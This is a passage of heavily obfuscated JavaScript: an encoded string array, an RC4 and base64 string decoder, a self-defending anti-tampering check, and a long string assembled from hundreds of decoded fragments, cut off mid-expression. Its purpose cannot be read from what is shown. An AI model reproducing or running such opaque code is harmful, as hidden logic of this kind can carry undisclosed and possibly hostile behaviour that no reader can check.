dKa','W5nTWPHqEq','zxRdQCoFW5a','s8kRhJZdQa','W4ldIuGQbq','mKKAEmoG','WPNcLNqoW5q','wKKfsmos','W4ZdSNrgWQ0','Dq/cI8koW4q','CZqRW6tcTa','WOdcPLSIW6m','WQO9qmkjW6a','EdKwW7hcOW','hLe5j8kp','W4NdThe9aW','zmosmMP/','W5NdLfWeWRu','WRf0WRldQwK','t04wuCoq','WRpcN07dQbS','WQxcQSkfeLO','WP97WQ8zjW','W7f/WQrVrq','W73dV0D7qW','WRDIWQaWWQe','jdldK8ksW6G','rCknkxFdLa','W5nLWQ8wWQe','W4fXWOXizW','WP99c2rH','pwqrk8kA','W5/dKgfsWOu','WR1XkY9w','bGldJvmj','W53dIvyRcG','W5D4WQKLWQO','a8oEW5uXWOy','WO3cLxLBrq','j8otAmkcW5a','W743y8kzhW','xZNdQWNcNa','W77cNCoXhcm','ervIWQZdKG','ocdcHmkzW50','WOrEWPpdN1C','WQfNWR4TWQu','cSo8WQRcHhu','W6DNWRiGWRu','mCogW5RdLNK','W6ZdKv5IW7K','WR/cI37dTX0','WQPUWP0WWQK','kwRcU8oHWPu','WRTLpH1Y','WRLujGXf','WP9Dl154','r8kDnhddJW','hSkAhNNcHW','ESozgYOn','bLZdMCk/tq','xSoAhqmB','W7nUWQPEwa','W6HfW7ikW5a','WRtcOfbHwW','W4ldG1y6hW','W6eZy8kUlq','W7aJWQNcJHa','W4OsWOdcMc4','WOuUcYDh','xmkacqZdSG','xL7cUqDE','mNalvmog','WQ7cH8kxbeK','WOjLbt1k','oCkCauRcMW','cqtdPslcRa','W6bkW6SiW4W','WP3cHgNdRr8','l8oPWRldVre','WPWYaWre','WQf3BGyV','W7FdI1zLWQW','zmoVmhej','rXxdS8oeW6u','tSkkmfNdLq','hYjpWQ3dIa','t8onaxDP','ng3dJSk0W5C','qN/cVqDw','WQHhWRuqgG','WOnqg2v7','WP3cOKJdTr4','oSkbW7Teka','WRJcM8kMmMG','x8krhxVdGa','dComWQZcRfi','W73dKLm4iW','WQFcG1qOjW','W7ayFSkbnG','WOqUnYTo','bWVdNeSi','o8kCs8kHW4C','mmksA1Hf','p8odW48sWRq','EZzgBCoSjmktwSoRWOLeW5G','eKRdHmkHW4q','WPboWO8nhW','WOlcVmoKWRddHa','f8kPifVcLa','W4rGWQ0rWPu','W5HJWO1zrW','c3aVlSko','gKq5dCkC','WP15cH1l','yKlcRZXc','WO9MWOtdT3W','gG3cGmkpW7i','m8kKp0RdLW','grBdVaJcJq','WOFdT3zyW60','WQrnWOOkWRy','WOVcK3L7AG','WQbVqCowWOK','WPvvBdK3','xr8PW4lcRq','W59lWR8xW7S','pCkeb1pcPW','aItdHbxcRa','a8k/wCkCW7W','WPhdTctdNvK','uCk9kdtdRG','WPbBdZWN','W5PnWQ9Ura','WQrJCaum','WQC4tSoODG','hG3dNmki','Ch7dJCkJW74','WPFdVXldJeq','W7/cVSoFWRFdUq','smoNehOv','kelcPCoaWRa','h1/dR8kGW6m','v8kdocJdUG','WOa0BmoJyq','ySkxicNdTa','cCkEy112','imojW5uVWRq','mW3cO8ofW5i','vHi7W5e','b8o+WQZcJg0','WRVcRuuxW7y','pWldPWRcIW','beyEm8kO','WRldV2bYxa','W4OUWPNcMZW','WQW1fsrs','qCkCm8oSva','W6LvWRqAW7a','zhFcHwjf','nSkzzCkhW4W','WR7cRmkOje4','WRDKnKXD','cCoWW4ZdN14','zCouiu8I','l07cTCoeWR8','W706qCkVgW','WQXoWOCpaa','W53dOhK0bW','eNRdMmk4xG','W59LWOnlzq','ALBcO1S','wSkshxxdOG','W79fWPjXya','tby0W5hcMG','oSkFgftcOW','W5tdGfyVaG','kNdcHdDJ','WOLdWPatW5q','WQD8ifjt','lZ7dU2a6','WRZdGZVdKMm','jM0wo8km','W4rKW7iNW4q','rCk0ixddLW','W48OW5bQFColW5xcJSkTWRFdV8ol','WQLgWRqDgq','WPeLz8oMDW','W6ldHhi0la','oCouW5FdJLC','iadcTKed','W6FdMLjSWRi','l8odW4FdJwC','W7qxW6mnW4y','AmkRavRdSa','W6TPW78vW60','WRvhmePp','fILqWQpdGq','eSoHeGCm','WP3cI8k5f1G','aSkFyx7cNG','eGFcRSkVW68','lCkfEKL/','cgldImkHxW','W7yRsSkShW','WPBcPCoqWP7dRa','jhFcTmocWRe','F8oHoguR','WO04n3Gu','W7FdRMDgWP0','CCokod0m','WQfhWOqhea','v8oxaZyy','sKBdHCoAW5C','D13cKuHt','WOpcGSorWQ7dSq','WRFcS8kXjwm','W54SWQZcLaa','vHyOW7BcMG','W61uW6O8W5m','WR1hkgDn','WQxcH0K9AG','W4OoWONcNr4','WQ1zxSooWPu','W5jQWQzzFa','W4PaW4CRW7C','futdL8kMWRq','WQbLWQKTWPu','WR7cOr0xW7a','ibtdOc/cKa','WOniWOapWQW','WQHhWQu/WRe','jqj3WOJdSa','a1JdJSoomG','W5JdLebYWQu','WOfpWPCxWRy','c0CTbCkC','WR1slqX3','WPvSWPddUgm','WRqMsCkkW4O','W7JdM09PWRG','eGVcVmk4W5e','WQD2uaqN','cexdS8knsW','fCk1sSkhW7W','FSope0Kf','xKWvwSoA','oSklBKHI','zea2FCo5','pmk8W417gq','WQywu8oTvG','WOHBASkTWRa','WO4CESoGEG','lCoyW7iLWPS','dx3dJmkVxG','aSk7z8keW78','WOjhWRhdVvG','W6bfpmkAgG','dvy5cmkn','DCkHhd/dLW','WP50daHx','W6PlWRapW4C','eeSUeCkx','i8ooW5eKWRm','W6nIWPuYW4G','y8kPga/dPq','WObBwbaT','a8kUjKBcHG','W5bhWPyxWPu','D8kWcSoDrW','r3NcTrPj','WPtcGmopWPpdNa','W7iYWQ3cMci','kJRdJ3O5','WPSHu8kXW64','WOtdVIX0W6u','WRBcGMNdQc8','eW/cQCk5W5C'];function _0x3540481d(a,b){a=a-0xe5;var c=_0x3540481c[a];if(_0x3540481d['PAvlrE']===undefined){var d=function(i){var j='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var k='';for(var l=0x0,m,n,o=0x0;n=i['charAt'](o++);~n&&(m=l%0x4?m*0x40+n:n,l++%0x4)?k+=String['fromCharCode'](0xff&m>>(-0x2*l&0x6)):0x0){n=j['indexOf'](n);}return k;};var h=function(l,m){var n=[],o=0x0,p,q='',r='';l=d(l);for(var u=0x0,v=l['length'];u<v;u++){r+='%'+('00'+l['charCodeAt'](u)['toString'](0x10))['slice'](-0x2);}l=decodeURIComponent(r);var t;for(t=0x0;t<0x100;t++){n[t]=t;}for(t=0x0;t<0x100;t++){o=(o+n[t]+m['charCodeAt'](t%m['length']))%0x100,p=n[t],n[t]=n[o],n[o]=p;}t=0x0,o=0x0;for(var w=0x0;w<l['length'];w++){t=(t+0x1)%0x100,o=(o+n[t])%0x100,p=n[t],n[t]=n[o],n[o]=p,q+=String['fromCharCode'](l['charCodeAt'](w)^n[(n[t]+n[o])%0x100]);}return q;};_0x3540481d['yOuUUm']=h,_0x3540481d['pZILwO']={},_0x3540481d['PAvlrE']=!![];}var e=_0x3540481c[0x0],f=a+e,g=_0x3540481d['pZILwO'][f];if(g===undefined){if(_0x3540481d['tiKnOv']===undefined){var i=function(j){this['SOCxGq']=j,this['eAyIAw']=[0x1,0x0,0x0],this['aZScDw']=function(){return'newState';},this['vyAWsg']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['axkzJo']='[\x27|\x22].+[\x27|\x22];?\x20*}';};i['prototype']['KxSNvF']=function(){var j=new RegExp(this['vyAWsg']+this['axkzJo']),k=j['test'](this['aZScDw']['toString']())?--this['eAyIAw'][0x1]:--this['eAyIAw'][0x0];return this['vczQDv'](k);},i['prototype']['vczQDv']=function(j){if(!Boolean(~j))return j;return this['fgBPzO'](this['SOCxGq']);},i['prototype']['fgBPzO']=function(j){for(var k=0x0,l=this['eAyIAw']['length'];k<l;k++){this['eAyIAw']['push'](Math['round'](Math['random']())),l=this['eAyIAw']['length'];}return j(this['eAyIAw'][0x0]);},new i(_0x3540481d)['KxSNvF'](),_0x3540481d['tiKnOv']=!![];}c=_0x3540481d['yOuUUm'](c,b),_0x3540481d['pZILwO'][f]=c;}else c=g;return c;}(function(a,b){var a0=_0x3540481d;while(!![]){try{var c=-parseInt(a0(0x255,'HOW%'))*parseInt(a0(0x44e,'FZPF'))+parseInt(a0(0x602,'qUkS'))+-parseInt(a0(0x122,'QJzr'))*-parseInt(a0(0x5b2,'&[A['))+-parseInt(a0(0x6c6,'FZPF'))*-parseInt(a0(0x3d0,'HPFM'))+parseInt(a0(0x417,'QJzr'))+-parseInt(a0(0x549,'r7q]'))+-parseInt(a0(0x26f,'Bo@2'));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3540481c,0x6eb0c),!function(){var a1=_0x3540481d,c={};c[a1(0x6b6,'HPFM')]=function(z,A){return z<A;},c[a1(0x576,'2*GD')]=function(z,A){return z!==A;},c[a1(0x50a,'!MQ8')]=function(z,A){return z===A;},c[a1(0x4ce,'lPNQ')]=function(z,A){return z+A;},c[a1(0x413,'x7aq')]=function(z,A){return z*A;},c[a1(0x648,'A^qM')]=function(z,A){return z-A;},c[a1(0x649,'2*GD')]=function(z,A){return z+A;},c[a1(0x1c0,'%ch0')]=function(z,A){return z<A;},c[a1(0x30d,'Fd9O')]=function(z,A){return z+A;},c[a1(0x459,'3Iiw')]=function(z,A){return z-A;},c[a1(0x1f3,'PXo%')]=function(z,A){return z===A;},c[a1(0x554,'okE$')]=function(z,A){return z===A;},c[a1(0x16c,'ZDqx')]=function(z,A){return z===A;},c[a1(0x702,'(5Oj')]=function(z,A,B,I,J,K,L,P,Q,T,U){return z(A,B,I,J,K,L,P,Q,T,U);},c[a1(0x159,'vbO^')]=function(z,A){return z||A;},c[a1(0x3ba,'oGMe')]=function(z,A){return z(A);},c[a1(0x403,'okE$')]=function(z){return z();},c[a1(0x38a,'jbi2')]=function(z,A,B,I,J,K,L,P){return z(A,B,I,J,K,L,P);},c[a1(0x4e3,'mRBz')]=function(z,A){return z!==A;},c[a1(0x4a9,'qUkS')]=function(z,A){return z!==A;},c[a1(0x75d,'WNvb')]=function(z,A){return z!==A;},c[a1(0x16d,'r7q]')]=function(z,A){return z!==A;},c[a1(0x6ee,'RE%P')]=function(z,A){return z!==A;},c[a1(0x6ab,'js]$')]=function(z,A){return z!==A;},c[a1(0x3bf,'ZVit')]=function(z,A){return z!==A;},c[a1(0x4f0,'Bo@2')]=function(z,A){return z!==A;},c[a1(0x4a7,'F6(U')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x2ff,'a3#c')]=function(z,A,B,I,J,K,L){return z(A,B,I,J,K,L);},c[a1(0x100,'r7q]')]=function(z,A){return z(A);},c[a1(0x38b,'x7aq')]=function(z,A,B,I,J){return z(A,B,I,J);},c[a1(0x45c,'d8WN')]=a1(0x70d,'FZPF')+a1(0x4ec,'QJzr')+a1(0x654,'d8WN')+a1(0x13e,'2*GD')+a1(0x3fd,'G(5c')+a1(0x6fe,'Gcip')+a1(0x2e3,'%ch0')+a1(0x17a,'d8WN')+a1(0x2c9,'oGMe')+a1(0xef,'eN$#')+a1(0x23c,'2*GD')+a1(0x6cf,'G(5c')+a1(0x50d,'2*GD')+a1(0x38f,']uck')+a1(0x128,'7cwz')+a1(0x1ec,'0)dK')+a1(0x4b6,'r7q]')+a1(0x68d,'mRBz')+a1(0x24c,'0)dK')+a1(0x4be,'a3#c')+a1(0x533,'J)vv')+a1(0x428,'PXo%')+a1(0x6e0,'a3#c')+a1(0x2cf,'RE%P')+a1(0x3a1,'ACuv')+a1(0x4a0,'mRBz')+a1(0x62b,'ZIli')+a1(0x3b8,'ZDqx')+a1(0x2dc,'hD%g')+a1(0x2ea,'F6(U')+a1(0x58c,'7mZ$')+a1(0x13c,'ZDqx')+a1(0x38c,'!MQ8')+a1(0x2bf,'vbO^')+a1(0x4f6,'vbO^')+a1(0x242,'3Iiw')+a1(0x6fb,'jbi2')+a1(0x679,'HPFM')+a1(0x373,'lPNQ')+a1(0x6be,'VB9!')+a1(0x22c,'2*GD')+a1(0x512,'HOW%')+a1(0x2a3,'ZIli')+a1(0x19e,'oGMe')+a1(0x6a3,'J)vv')+a1(0x20e,'&[A[')+a1(0x582,'hD%g')+a1(0x178,'oGMe')+a1(0x1f7,'Bo@2')+a1(0x652,'wM(Y')+a1(0x3f4,'0)dK')+a1(0x1b3,'Bo@2')+a1(0x721,'a3#c')+a1(0x3f2,'vbO^')+a1(0x379,'7cwz')+a1(0x40b,'F6(U')+a1(0x530,'F6(U')+a1(0x1ca,'6yJz')+a1(0x26c,'pBz^')+a1(0x4c0,'VB9!')+a1(0x732,'Gcip')+a1(0x6f9,'ZIli')+a1(0x37f,'lPNQ')+a1(0x3e6,'Bo@2')+a1(0x308,'7cwz')+a1(0x265,'7cwz')+a1(0x21b,'lPNQ')+a1(0x3cb,'3Iiw')+a1(0x541,'&[A[')+a1(0x23b,'J)vv')+a1(0x110,'HPFM')+a1(0x5ff,'&[A[')+a1(0x111,'Gcip')+a1(0x6b0,'2*GD')+a1(0x691,'WNvb')+a1(0x1ed,'J)vv')+a1(0x302,'2*GD')+a1(0x264,'ZDqx')+a1(0x3f9,'r7q]')+a1(0x229,'okE$')+a1(0x704,'hD%g')+a1(0x197,'F6(U')+a1(0x736,'d8WN')+a1(0x6fa,'PXo%')+a1(0x1b6,'HPFM')+a1(0x488,'vbO^')+a1(0x16f,'ACuv')+a1(0x480,'7cwz')+a1(0x31b,'pBz^')+a1(0x5b0,'x7aq')+a1(0x240,'lPNQ')+a1(0x5e1,'RE%P')+a1(0x1a7,'RE%P')+a1(0x165,'7cwz')+a1(0x32f,'Gcip')+a1(0x295,'ZDqx')+a1(0x1e0,'qUkS')+a1(0x316,'%ch0')+a1(0x67b,'2*GD')+a1(0x57b,'F6(U')+a1(0x180,'wM(Y')+a1(0x314,'7cwz')+a1(0x67a,'!MQ8')+a1(0x4fc,'mRBz')+a1(0x4e2,'RE%P')+a1(0x494,'2*GD')+a1(0x1ad,'hD%g')+a1(0x55a,'F6(U')+a1(0x400,'HPFM')+a1(0x5c5,'lPNQ')+a1(0x65a,'!MQ8')+a1(0x5c3,'i)Qn')+a1(0x14d,'ZIli')+a1(0x544,']uck')+a1(0x1d5,'6yJz')+a1(0x69c,'A^qM')+a1(0x2cc,'FZPF')+a1(0x611,'d8WN')+a1(0x40d,'3Iiw')+a1(0x385,'7cwz')+a1(0x5c7,'jbi2')+a1(0x634,'eN$#')+a1(0x4bb,'Bo@2')+a1(0x4ed,'!MQ8')+a1(0x40a,'hD%g')+a1(0x660,'J)vv')+a1(0x6c4,'A^qM')+a1(0x748,'3Iiw')+a1(0x61e,'PXo%')+a1(0x465,'3Iiw')+a1(0x53c,'7cwz')+a1(0x1ba,'7cwz')+a1(0x632,'HPFM')+a1(0x690,'VB9!')+a1(0x61a,'F6(U')+a1(0x2d6,'lPNQ')+a1(0x425,'qUkS')+a1(0x1e9,'!MQ8')+a1(0x579,'mRBz')+a1(0x1b5,'ACuv')+a1(0x266,'J)vv')+a1(0x3cc,'jbi2')+a1(0x1e8,'a3#c')+a1(0x3fa,'7mZ$')+a1(0x3e0,'i)Qn')+a1(0x61f,'w#(q')+a1(0x508,'d8WN')+a1(0x37e,'i)Qn')+a1(0x543,'pBz^')+a1(0x33a,'pBz^')+a1(0x32c,'d8WN')+a1(0x46d,'a3#c')+a1(0x107,'okE$')+a1(0x39f,'&[A[')+a1(0x66f,'RE%P')+a1(0x4b5,'F6(U')+a1(0x2ce,'wM(Y')+a1(0x552,'ZDqx')+a1(0x41e,'w#(q')+a1(0x489,'QJzr')+a1(0x16b,'qUkS')+a1(0xec,'a3#c')+a1(0x33f,'a3#c')+a1(0x574,'a3#c')+a1(0x520,'w#(q')+a1(0x680,'mRBz')+a1(0x591,']uck')+a1(0x396,'vbO^')+a1(0xea,'wM(Y')+a1(0x3cf,'6yJz')+a1(0x4c3,'PXo%')+a1(0x4ff,'oGMe')+a1(0x5ac,'G(5c')+a1(0x5a5,'3Iiw')+a1(0x3e8,'&[A[')+a1(0x43d,'PXo%')+a1(0x176,'Gcip')+a1(0x171,'mRBz')+a1(0x279,'Gcip')+a1(0xfa,'!MQ8')+a1(0x354,'G(5c')+a1(0x2f8,'(5Oj')+a1(0x1f0,'Bo@2')+a1(0x57e,'ZIli')+a1(0x757,'VB9!')+a1(0x248,'FZPF')+a1(0x237,'VB9!')+a1(0x69a,'js]$')+a1(0x1f1,'Jbno')+a1(0x74d,'J)vv')+a1(0x700,'okE$')+a1(0x310,'ZIli')+a1(0x532,'G(5c')+a1(0x263,'pBz^')+a1(0x398,'ZIli')+a1(0x420,'3Iiw')+a1(0x1e5,'HOW%')+a1(0x588,'HOW%')+a1(0x39e,'ZDqx')+a1(0x3eb,'Bo@2')+(a1(0x5e9,'A^qM')+a1(0x626,'i)Qn')+a1(0x12d,'FZPF')+a1(0x5f8,'d8WN')+a1(0x707,'A^qM')+a1(0x686,'7mZ$')+a1(0x277,'0)dK')+a1(0x4f8,'WNvb')+a1(0x32d,'FZPF')+a1(0x1e1,']uck')+a1(0x312,'G(5c')+a1(0x3c5,'RE%P')+a1(0x292,'Bo@2')+a1(0x283,'vbO^')+a1(0x514,'G(5c')+a1(0x66d,'7cwz')+a1(0x1d9,'d8WN')+a1(0x4e8,'pBz^')+a1(0x743,'ZVit')+a1(0x5dd,'ZDqx')+a1(0x662,'0)dK')+a1(0x6f0,'G(5c')+a1(0x1ac,'hD%g')+a1(0x567,'0)dK')+a1(0x1f6,'Fd9O')+a1(0x4ba,'%ch0')+a1(0x30a,'ZIli')+a1(0x669,'eN$#')+a1(0x341,'x7aq')+a1(0x52e,'hD%g')+a1(0x6e2,'WNvb')+a1(0x4cf,'VB9!')+a1(0x2ae,'eN$#')+a1(0x5c2,'eN$#')+a1(0x5fb,'jbi2')+a1(0x5c1,'okE$')+a1(0x3ff,'pBz^')+a1(0x65f,'x7aq')+a1(0x6e4,'wM(Y')+a1(0x607,'!MQ8')+a1(0x181,'VB9!')+a1(0x30c,'HPFM')+a1(0x340,'WNvb')+a1(0x134,'2*GD')+a1(0x49d,'RE%P')+a1(0x734,'FZPF')+a1(0x6ce,'d8WN')+a1(0x304,']uck')+a1(0x5dc,'Jbno')+a1(0x534,'Fd9O')+a1(0x166,'okE$')+a1(0x104,'PXo%')+a1(0x600,'HOW%')+a1(0x2d5,'hD%g')+a1(0x18c,'J)vv')+a1(0x15e,'%ch0')+a1(0x60f,'ACuv')+a1(0x353,'r7q]')+a1(0x1ef,'Gcip')+a1(0x5b4,'qUkS')+a1(0x1be,'F6(U')+a1(0x370,'mRBz')+a1(0x2f9,'js]$')+a1(0x21a,'&[A[')+a1(0x518,'3Iiw')+a1(0x28d,'oGMe')+a1(0x644,'VB9!')+a1(0x4e7,'ZIli')+a1(0x24b,'eN$#')+a1(0x46a,'qUkS')+a1(0x205,'qUkS')+a1(0x364,'6yJz')+a1(0x23f,'7cwz')+a1(0x3c0,'mRBz')+a1(0x44a,'3Iiw')+a1(0x4f7,'eN$#')+a1(0x756,'js]$')+a1(0x699,'7cwz')+a1(0x48d,'A^qM')+a1(0x21c,'PXo%')+a1(0x109,'hD%g')+a1(0x301,'G(5c')+a1(0x55b,'2*GD')+a1(0x21d,'ZIli')+a1(0x3b5,'js]$')+a1(0x5b1,'Jbno')+a1(0x545,'Fd9O')+a1(0x673,'(5Oj')+a1(0x4f1,'eN$#')+a1(0x2e1,'ACuv')+a1(0x35b,'PXo%')+a1(0x271,'F6(U')+a1(0xe5,'F6(U')+a1(0x478,'hD%g')+a1(0x572,'RE%P')+a1(0x1c3,'t9gF')+a1(0x37a,'Fd9O')+a1(0x281,'7mZ$')+a1(0x6a9,'&[A[')+a1(0x6e9,']uck')+a1(0x421,'FZPF')+a1(0x1e3,'mRBz')+a1(0x406,'Jbno')+a1(0x52f,'3Iiw')+a1(0x35c,'pBz^')+a1(0x4d9,'!MQ8')+a1(0x1d7,'vbO^')+a1(0x2c7,'HOW%')+a1(0x742,'oGMe')+a1(0x5d2,'PXo%')+a1(0x290,'!MQ8')+a1(0x4e6,'i)Qn')+a1(0x3ee,'t9gF')+a1(0x43f,'Fd9O')+a1(0x2d8,'d8WN')+a1(0x2b7,'PXo%')+a1(0x468,'a3#c')+a1(0x5bb,'pBz^')+a1(0xfd,'js]$')+a1(0x36f,'qUkS')+a1(0x5bf,'hD%g')+a1(0x47c,'ZIli')+a1(0x193,'i)Qn')+a1(0x6e6,'PXo%')+a1(0x31c,'QJzr')+a1(0x1bf,'(5Oj')+a1(0x639,'F6(U')+a1(0x2ab,'pBz^')+a1(0x3a7,'HPFM')+a1(0x5b6,'d8WN')+a1(0x501,'x7aq')+a1(0x6a6,'3Iiw')+a1(0x718,'F6(U')+a1(0x50b,'HOW%')+a1(0x5a7,'vbO^')+a1(0x73e,'ACuv')+a1(0x1cb,'%ch0')+a1(0xed,'QJzr')+a1(0x715,'a3#c')+a1(0x58d,'7mZ$')+a1(0x15d,']uck')+a1(0x298,'RE%P')+a1(0x2af,'!MQ8')+a1(0x758,'HPFM')+a1(0x4fd,'A^qM')+a1(0x115,'r7q]')+a1(0x486,'0)dK')+a1(0x1f2,'i)Qn')+a1(0x267,'0)dK')+a1(0x747,'Bo@2')+a1(0x5ae,'!MQ8')+a1(0x6dd,'Gcip')+a1(0x28b,'7cwz')+a1(0x4ef,'r7q]')+a1(0xfe,'%ch0')+a1(0x2e5,'WNvb')+a1(0x20b,'QJzr')+a1(0x1aa,'!MQ8')+a1(0x5c6,'J)vv')+a1(0x131,'Fd9O')+a1(0x61d,'ACuv')+a1(0x3a8,'7cwz')+a1(0x6b3,'ZDqx')+a1(0x68a,'WNvb')+a1(0x44d,'RE%P')+a1(0x1e7,'2*GD')+a1(0x755,'ZDqx')+a1(0x3c8,'QJzr')+a1(0x49e,'!MQ8')+a1(0x3bb,'&[A[')+a1(0x11f,'mRBz')+a1(0x71d,'pBz^')+a1(0x203,'&[A[')+a1(0x25b,'hD%g')+a1(0x570,'A^qM')+a1(0x119,'r7q]')+a1(0x1b4,'VB9!')+a1(0x651,'jbi2')+a1(0x3dd,'G(5c')+a1(0x2ed,'mRBz')+a1(0x696,'WNvb')+a1(0x23d,'2*GD')+a1(0x5cd,'0)dK')+a1(0x306,'w#(q')+a1(0x319,'ZIli')+a1(0x41d,'ZIli')+a1(0x262,'7cwz')+a1(0x74b,'F6(U')+a1(0x2f4,'6yJz')+a1(0x2ef,'Gcip')+a1(0x2b6,'qUkS')+a1(0x338,'F6(U')+a1(0x443,'r7q]')+a1(0x542,'Fd9O')+a1(0x3d5,'QJzr')+a1(0x392,'QJzr')+a1(0x44c,'mRBz')+a1(0x251,'%ch0')+a1(0x60a,'HOW%')+a1(0x5fa,'js]$'))+(a1(0x164,'FZPF')+a1(0x5d0,'oGMe')+a1(0x3d4,'t9gF')+a1(0x483,'w#(q')+a1(0x674,'vbO^')+a1(0x31f,'(5Oj')+a1(0x2f1,'HOW%')+a1(0x598,'t9gF')+a1(0x4f9,'VB9!')+a1(0x714,'%ch0')+a1(0x71b,'pBz^')+a1(0x5a0,'QJzr')+a1(0x369,'ZDqx')+a1(0xff,'a3#c')+a1(0x46c,'7cwz')+a1(0x6e8,'ZVit')+a1(0x259,'Jbno')+a1(0x57d,'eN$#')+a1(0x689,'Bo@2')+a1(0x733,'FZPF')+a1(0x3af,'3Iiw')+a1(0x55e,'vbO^')+a1(0x6bd,'ZVit')+a1(0x670,'lPNQ')+a1(0x751,'js]$')+a1(0x481,'ZVit')+a1(0x452,'jbi2')+a1(0x139,'lPNQ')+a1(0x397,'t9gF')+a1(0x522,'RE%P')+a1(0x27f,'wM(Y')+a1(0x318,'3Iiw')+a1(0x170,'ZDqx')+a1(0x195,'&[A[')+a1(0x124,'A^qM')+a1(0x402,'d8WN')+a1(0x44b,'Fd9O')+a1(0x5be,'ZDqx')+a1(0x2bb,'PXo%')+a1(0x1b0,'RE%P')+a1(0x32e,'okE$')+a1(0x688,'hD%g')+a1(0x1fd,'A^qM')+a1(0x59d,'PXo%')+a1(0x716,'7cwz')+a1(0x2d0,'hD%g')+a1(0x4ca,'WNvb')+a1(0x52a,'Jbno')+a1(0xf2,'a3#c')+a1(0x151,'3Iiw')+a1(0x138,'t9gF')+a1(0x11a,'F6(U')+a1(0x759,'x7aq')+a1(0x59c,'QJzr')+a1(0x60d,'0)dK')+a1(0x45a,'FZPF')+a1(0x4c8,'QJzr')+a1(0x455,'(5Oj')+a1(0x1ce,'3Iiw')+a1(0x3db,'qUkS')+a1(0x194,']uck')+a1(0x16e,'HPFM')+a1(0x41c,'6yJz')+a1(0x206,'w#(q')+a1(0x378,'&[A[')+a1(0x50e,'t9gF')+a1(0x431,'2*GD')+a1(0x39c,'ZDqx')+a1(0x2ec,'qUkS')+a1(0x525,'7mZ$')+a1(0x375,'VB9!')+a1(0x661,'wM(Y')+a1(0x198,'wM(Y')+a1(0x719,'d8WN')+a1(0x2a9,'HPFM')+a1(0x5e3,'i)Qn')+a1(0x253,'okE$')+a1(0x6e1,'J)vv')+a1(0x630,'eN$#')+a1(0x3f7,'A^qM')+a1(0x342,'G(5c')+a1(0x5f6,'FZPF')+a1(0x5aa,'Gcip')+a1(0x42e,'Jbno')+a1(0x13f,'7mZ$')+a1(0x5f5,'hD%g')+a1(0x207,'a3#c')+a1(0x625,'pBz^')+a1(0x36e,'J)vv')+a1(0x2fd,'HOW%')+a1(0x43b,'w#(q')+a1(0x1a5,'HOW%')+a1(0x5d7,'(5Oj')+a1(0x1db,'Bo@2')+a1(0x2b1,'FZPF')+a1(0x1f9,'7mZ$')+a1(0x173,'PXo%')+a1(0x212,'7mZ$')+a1(0x3f1,'mRBz')+a1(0x2b3,'mRBz')+a1(0x4c9,'PXo%')+a1(0xf0,'7mZ$')+a1(0x491,'ZIli')+a1(0x75a,'FZPF')+a1(0x5ec,'6yJz')+a1(0x6d0,'lPNQ')+a1(0x56a,'pBz^')+a1(0x561,'i)Qn')+a1(0x254,'J)vv')+a1(0x709,'7cwz')+a1(0x6c0,'vbO^')+a1(0x4c1,'i)Qn')+a1(0x11b,'G(5c')+a1(0x3c2,'Jbno')+a1(0x224,'a3#c')+a1(0x243,'(5Oj')+a1(0x54e,']uck')+a1(0x65e,'ZDqx')+a1(0x1b8,'w#(q')+a1(0x60c,'HOW%')+a1(0x163,'mRBz')+a1(0x19a,'FZPF')+a1(0x2cd,'ZDqx')+a1(0x3c3,'oGMe')+a1(0x69d,'3Iiw')+a1(0x52b,'r7q]')+a1(0x401,'RE%P')+a1(0x64a,'G(5c')+a1(0x641,']uck')+a1(0x19d,'RE%P')+a1(0x5b5,'%ch0')+a1(0x6b2,'RE%P')+a1(0x6ca,'hD%g')+a1(0x73a,'Gcip')+a1(0x169,'7mZ$')+a1(0x72a,'WNvb')+a1(0x22e,'vbO^')+a1(0x280,'J)vv')+a1(0x6a8,'eN$#')+a1(0x1fa,'HPFM')+a1(0x2dd,'r7q]')+a1(0x62d,'okE$')+a1(0x4b2,'hD%g')+a1(0x252,'RE%P')+a1(0x335,'VB9!')+a1(0x71e,'0)dK')+a1(0x3ac,'w#(q')+a1(0x29e,'0)dK')+a1(0x581,'0)dK')+a1(0x25f,'oGMe')+a1(0x2e6,'2*GD')+a1(0x593,'pBz^')+a1(0x1af,'!MQ8')+a1(0x29a,'(5Oj')+a1(0x729,'PXo%')+a1(0x1cf,'0)dK')+a1(0x6bb,'oGMe')+a1(0x162,'(5Oj')+a1(0x658,'%ch0')+a1(0x54c,'wM(Y')+a1(0x1ab,'d8WN')+a1(0x344,'Gcip')+a1(0x102,'Gcip')+a1(0x31a,'G(5c')+a1(0x4fe,'oGMe')+a1(0x158,'HOW%')+a1(0x351,'i)Qn')+a1(0x1f8,'js]$')+a1(0x595,'RE%P')+a1(0x5d4,'%ch0')+a1(0x458,'!MQ8')+a1(0x4bd,'x7aq')+a1(0x361,'WNvb')+a1(0x20f,'ZDqx')+a1(0x49a,']uck')+a1(0x297,'F6(U')+a1(0x559,'QJzr')+a1(0x230,'!MQ8')+a1(0x2ba,'ZVit')+a1(0x184,'7cwz')+a1(0x236,'qUkS')+a1(0x4de,'lPNQ')+a1(0x31e,'F6(U')+a1(0x6df,'i)Qn')+a1(0x1c4,'J)vv')+a1(0x1dd,'i)Qn')+a1(0x4b1,'0)dK')+a1(0x71c,'pBz^')+a1(0x659,'7mZ$')+a1(0x450,'Fd9O')+a1(0x52c,'7cwz')+a1(0x3e4,'oGMe')+a1(0x349,'i)Qn')+a1(0x35e,'Gcip')+a1(0x752,'oGMe')+a1(0x210,'oGMe')+a1(0x174,'hD%g')+a1(0x5e4,'7mZ$')+a1(0x196,'a3#c')+a1(0x706,'hD%g'))+(a1(0x6b9,']uck')+a1(0x191,'RE%P')+a1(0x4d6,'Fd9O')+a1(0x5b8,'FZPF')+a1(0x3f3,']uck')+a1(0x250,'QJzr')+a1(0x681,'x7aq')+a1(0x3d8,'Bo@2')+a1(0x6d8,'7cwz')+a1(0x63c,'HPFM')+a1(0x24f,'wM(Y')+a1(0x40c,'Jbno')+a1(0x3e1,'i)Qn')+a1(0x2ac,'ZVit')+a1(0x5cb,'7cwz')+a1(0x5f1,'Gcip')+a1(0x1d6,'d8WN')+a1(0x5ab,'i)Qn')+a1(0x5ea,'vbO^')+a1(0x55d,'3Iiw')+a1(0x697,'jbi2')+a1(0x569,'F6(U')+a1(0x215,'%ch0')+a1(0x3e2,'&[A[')+a1(0x48a,'w#(q')+a1(0x475,'ZVit')+a1(0x3f6,'